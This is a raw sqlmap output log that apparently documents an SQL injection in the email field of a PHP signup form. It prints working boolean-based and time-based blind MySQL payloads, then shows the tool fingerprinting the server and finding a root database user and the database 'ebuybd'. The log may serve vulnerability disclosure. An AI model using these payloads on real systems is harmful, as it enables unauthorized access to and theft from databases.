 [17:14:52] [INFO] parsing HTTP request from 'url.txt'
[17:14:52] [INFO] resuming back-end DBMS 'mysql'
[17:14:52] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.75.224:80/admin/login.php'. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: first_name=qqqq&last_name=qqqqq&email=123@qqd.com' RLIKE (SELECT (CASE WHEN (2793=2793) THEN 0x313233407171
642e636f6d ELSE 0x28 END))-- AVxO&mobile=2123&password=123&admintype=qqqq&signupaddress=12&signup=Sign Me Up!

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: first_name=qqqq&last_name=qqqqq&email=123@qqd.com' AND (SELECT 1160 FROM (SELECT(SLEEP(5)))wDez)-- YxAl&mob
ile=2123&password=123&admintype=qqqq&signupaddress=12&signup=Sign Me Up!
---
[17:14:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.54, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[17:14:54] [INFO] fetching current user
[17:14:54] [INFO] resumed: root@localhost
current user: 'root@localhost'
[17:14:54] [INFO] fetching current database
[17:14:54] [INFO] resumed: ebuybd
current database: 'ebuybd'